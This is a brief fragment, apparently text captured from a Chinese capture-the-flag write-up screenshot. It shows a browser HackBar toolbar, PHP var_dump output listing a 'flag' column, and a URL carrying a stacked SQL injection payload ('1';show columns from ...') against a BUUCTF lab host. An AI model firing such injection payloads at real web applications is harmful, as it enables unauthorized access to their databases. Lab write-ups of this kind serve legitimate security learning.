 姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://95f4b5f8-361b-4739-93b5-8517f2458347.node5.buuoj.cn:81/?inject=1';show columns from `1919810931114514`;